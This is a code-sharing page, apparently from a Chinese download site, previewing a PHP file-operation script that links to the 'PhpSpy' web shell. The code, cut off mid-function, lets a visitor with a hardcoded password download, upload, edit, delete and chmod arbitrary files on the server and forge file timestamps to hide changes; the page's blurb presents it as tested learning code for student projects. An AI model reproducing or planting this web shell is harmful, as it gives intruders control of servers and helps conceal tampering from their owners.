<?php
//设定错误讯息回报的等级
error_reporting(7);
//打开输出缓冲区
ob_start();
//使用一个字符串分割另一个字符串
//microtime当前 Unix 时间戳以及微秒数
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
/*===================== 程序配置 =====================*/
// 是否需要密码验证,1为需要验证,其他数字为直接进入.下面选项则无效
$admin['check'] = "1";
// 如果需要密码验证,请修改登陆密码
$admin['pass'] = "sun";
$url = "main.php";
/*===================== 配置结束 =====================*/
// 允许程序在 register_globals = off 的环境下工作
$onoff = (function_exists('ini_get')) ? ini_get('register_globals') : get_cfg_var('register_globals');
if ($onoff != 1)
{
@extract($_POST, EXTR_SKIP);
@extract($_GET, EXTR_SKIP);
}
$self = $_SERVER['PHP_SELF'];
$dis_func = get_cfg_var("disable_functions");
?>
<?php
// 判断 magic_quotes_gpc 状态
if (get_magic_quotes_gpc()) {
$_GET = stripslashes_array($_GET);
$_POST = stripslashes_array($_POST);
}
// 下载文件
if (!empty($downfile)) {
if (!@file_exists($downfile)) {
echo "<script>alert('你要下的文件不存在!')</script>";
} else {
$filename = basename($downfile);
$filename_info = explode('.', $filename);
$fileext = $filename_info[count($filename_info)-1];
header('Content-type: application/x-'.$fileext);
header('Content-Disposition: attachment; filename='.$filename);
header('Content-Description: PHP Generated Data');
header('Content-Length: '.filesize($downfile));
@readfile($downfile);
exit;
}
}
// 程序目录
$pathname=str_replace('\\','/',dirname(__FILE__));
// 获取当前路径
if (!isset($dir) or empty($dir)) {
$dir = ".";
$nowpath = getPath($pathname, $dir);
} else {
$dir=$_GET['dir'];
$nowpath = getPath($pathname, $dir);
}
// 判断读写情况
$dir_writeable = (dir_writeable($nowpath)) ? "可写" : "不可写";
$phpinfo=(!eregi("phpinfo",$dis_func)) ? " | <a href=\"?action=phpinfo\" target=\"_blank\">PHPINFO()</a>" : "";
$reg = (substr(PHP_OS, 0, 3) == 'WIN') ? " | <a href=\"?action=reg\">注册表操作</a>" : "";
$tb = new FORMS;
?>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>File operation</title>
<style type="text/css">
body,td {
font-family: "Tahoma";
font-size: "12px";
line-height: "150%";
}
.smlfont {
font-family: "Tahoma";
font-size: "11px";
}
.INPUT {
FONT-SIZE: "12px";
COLOR: "#000000";
BACKGROUND-COLOR: "#FFFFFF";
height: "18px";
border: "1px solid #666666";
padding-left: "2px";
}
.redfont {
COLOR: "#A60000";
}
a:link,a:visited,a:active {
color: "#000000";
text-decoration: underline;
}
a:hover {
color: "#465584";
text-decoration: none;
}
.top {BACKGROUND-COLOR: "#CCCCCC"}
.firstalt {BACKGROUND-COLOR: "#EFEFEF"}
.secondalt {BACKGROUND-COLOR: "#F5F5F5"}
</style>
<SCRIPT language=JavaScript>
function CheckAll(form) {
for (var i=0;i<form.elements.length;i++) {
var e = form.elements[i];
if (e.name != 'chkall')
e.checked = form.chkall.checked;
}
}
function really(d,f,m,t) {
if (confirm(m)) {
if (t == 1) {
window.location.href='?dir='+d+'&deldir='+f;
} else {
window.location.href='?dir='+d+'&delfile='+f;
}
}
}
</SCRIPT>
</head>
<body style="table-layout:fixed; word-break:break-all">
<center>
<?php
$tb->tableheader();
$tb->tdbody('<table width="98%" border="0" cellpadding="0" cellspacing="0"><tr><td><b>'.'</b></td><td align="right"><b>'.'</b></td></tr></table>','center','top');
$tb->tdbody('<a href="?action=dir">返回PhpSpy目录</a>');
$tb->tablefooter();
?>
<hr width="775" noshade>
<table width="775" border="0" cellpadding="0">
<?
$tb->headerform(array('method'=>'GET','content'=>'<p>程序路径: '.$pathname.'<br>当前目录('.$dir_writeable.','.substr(base_convert(@fileperms($nowpath),10,8),-4).'): '.$nowpath.'<br>跳转目录: '.$tb->makeinput('dir').' '.$tb->makeinput('','确定','','submit').' 〖支持绝对路径和相对路径〗'));
$tb->headerform(array('action'=>'?dir='.urlencode($dir),'enctype'=>'multipart/form-data','content'=>'上传文件到当前目录: '.$tb->makeinput('uploadfile','','','file').' '.$tb->makeinput('doupfile','确定','','submit').$tb->makeinput('uploaddir',$dir,'','hidden')));
$tb->headerform(array('action'=>'?action=editfile&dir='.urlencode($dir),'content'=>'新建文件在当前目录: '.$tb->makeinput('editfile').' '.$tb->makeinput('createfile','确定','','submit')));
$tb->headerform(array('content'=>'新建目录在当前目录: '.$tb->makeinput('newdirectory').' '.$tb->makeinput('createdirectory','确定','','submit')));
?>
</table>
<hr width="775" noshade>
<?php
/*===================== 执行操作 开始 =====================*/
echo "<p><b>\n";
// 删除文件
if (!empty($delfile)) {
if (file_exists($delfile)) {
echo (@unlink($delfile)) ? $delfile." 删除成功!" : "文件删除失败!";
} else {
echo basename($delfile)." 文件已不存在!";
}
}
// 删除目录
elseif (!empty($deldir)) {
$deldirs="$dir/$deldir";
if (!file_exists("$deldirs")) {
echo "$deldir 目录已不存在!";
} else {
echo (deltree($deldirs)) ? "目录删除成功!" : "目录删除失败!";
}
}
// 创建目录
elseif (($createdirectory) AND !empty($_POST['newdirectory'])) {
if (!empty($newdirectory)) {
$mkdirs="$dir/$newdirectory";
if (file_exists("$mkdirs")) {
echo "该目录已存在!";
} else {
echo (@mkdir("$mkdirs",0777)) ? "创建目录成功!" : "创建失败!";
@chmod("$mkdirs",0777);
}
}
}
// 上传文件
elseif ($doupfile) {
echo (@copy($_FILES['uploadfile']['tmp_name'],"".$uploaddir."/".$_FILES['uploadfile']['name']."")) ? "上传成功!" : "上传失败!";
}
// 编辑文件
elseif ($_POST['do'] == 'doeditfile') {
if (!empty($_POST['editfilename'])) {
$filename="$editfilename";
@$fp=fopen("$filename","w");
echo $msg=@fwrite($fp,$_POST['filecontent']) ? "写入文件成功!" : "写入失败!";
@fclose($fp);
} else {
echo "请输入想要编辑的文件名!";
}
}
// 编辑文件属性
elseif ($_POST['do'] == 'editfileperm') {
if (!empty($_POST['fileperm'])) {
$fileperm=base_convert($_POST['fileperm'],8,10);
echo (@chmod($dir."/".$file,$fileperm)) ? "属性修改成功!" : "修改失败!";
echo " 文件 ".$file." 修改后的属性为: ".substr(base_convert(@fileperms($dir."/".$file),10,8),-4);
} else {
echo "请输入想要设置的属性!";
}
}
// 文件改名
elseif ($_POST['do'] == 'rename') {
if (!empty($_POST['newname'])) {
$newname=$_POST['dir']."/".$_POST['newname'];
if (@file_exists($newname)) {
echo "".$_POST['newname']." 已经存在,请重新输入一个!";
} else {
echo (@rename($_POST['oldname'],$newname)) ? basename($_POST['oldname'])." 成功改名为 ".$_POST['newname']." !" : "文件名修改失败!";
}
} else {
echo "请输入想要改的文件名!";
}
}
// 克隆时间
elseif ($_POST['do'] == 'domodtime') {
if (!@file_exists($_POST['curfile'])) {
echo "要修改的文件不存在!";
} else {
if (!@file_exists($_POST['tarfile'])) {
echo "要参照的文件不存在!";
} else {
$time=@filemtime($_POST['tarfile']);
echo (@touch($_POST['curfile'],$time,$time)) ? basename($_POST['curfile'])." 的修改时间成功改为 ".date("Y-m-d H:i:s",$time)." !" : "文件的修改时间修改失败!";
}
}
}
// 自定义时间
elseif ($_POST['do'] == 'modmytime') {
if (!@file_exists($_POST['curfile'])) {
echo "要修改的文件不存在!";
} else {
$year=$_POST['year'];
$month=$_POST['month'];
$data=$_POST['data'];
$hour=$_POST['hour'];
$minute=$_POST['minute'];
$second=$_POST['second'];
if (!empty($year) AND !empty($month) AND !empty($data) AND !empty($hour) AND !empty($minute) AND !empty($second)) {
$time=strtotime("$data $month $year $hour:$minute:$second");
echo (@touch($_POST['curfile'],$time,$time)) ? basename($_POST['curfile'])." 的修改时间成功改为 ".date("Y-m-d H:i:s",$time)." !" : "文件的修改时间修改失败!";
}
}
}
// 打包下载 PS:文件太大可能非常慢
// Thx : 小花
elseif($downrar) {
if (!empty($dl)) {
$dfiles="";
foreach (
没有合适的资源?快使用搜索试试~ 我知道了~
温馨提示
【项目资源】:包含前端、后端、移动开发、操作系统、人工智能、物联网、信息化管理、数据库、硬件开发、大数据、课程资源、音视频、网站开发等各种技术项目的源码。包括STM32、ESP8266、PHP、QT、Linux、iOS、C++、Java、python、web、C#、EDA、proteus、RTOS等项目的源码。【项目质量】:所有源码都经过严格测试,可以直接运行。功能在确认正常工作后才上传。【适用人群】:适用于希望学习不同技术领域的小白或进阶学习者。可作为毕设项目、课程设计、大作业、工程实训或初期项目立项。【附加价值】:项目具有较高的学习借鉴价值,也可直接拿来修改复刻。对于有一定基础或热衷于研究的人来说,可以在这些基础代码上进行修改和扩展,实现其他功能。【沟通交流】:有任何使用上的问题,欢迎随时与博主沟通,博主会及时解答。鼓励下载和使用,并欢迎大家互相学习,共同进步。
资源推荐
资源详情
资源评论


























收起资源包目录












































共 37 条
- 1
资源评论


CrMylive.
- 粉丝: 1w+
- 资源: 4万+
上传资源 快速赚钱
我的内容管理 展开
我的资源 快来上传第一个资源
我的收益
登录查看自己的收益我的积分 登录查看自己的积分
我的C币 登录后查看C币余额
我的收藏
我的下载
下载帮助


最新资源
资源上传下载、课程学习等过程中有任何疑问或建议,欢迎提出宝贵意见哦~我们会及时处理!
点击此处反馈



安全验证
文档复制为VIP权益,开通VIP直接复制
